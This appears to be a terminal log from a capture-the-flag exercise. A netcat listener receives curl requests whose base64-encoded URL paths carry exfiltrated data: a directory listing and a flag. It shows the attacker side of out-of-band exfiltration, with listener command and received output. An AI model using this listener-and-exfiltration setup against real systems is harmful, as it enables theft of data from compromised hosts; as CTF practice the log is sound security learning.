 ubuntu@VM-16-8-ubuntu:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
^[[A
Connection received on 114.55.134.31 42910
GET /X2ZmZmZmMUBnCmJpbgpib290CmRldgpldGMKaG9tZQpsaWIKbGliNjQKbWVkaWEKbW50Cm9wdApw HTTP/1.1
Host: 43.143.251.194:4444
User-Agent: curl/7.74.0
Accept: */*
ubuntu@VM-16-8-ubuntu:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 114.55.134.31 53748
GET /TktDVEZ7ZTYyMWE4ZjUtODE1ZS00ZmQxLWJlZDctYTMwNDFjNDBkYTM3fQo= HTTP/1.1
Host: 43.143.251.194:4444
User-Agent: curl/7.74.0
Accept: */*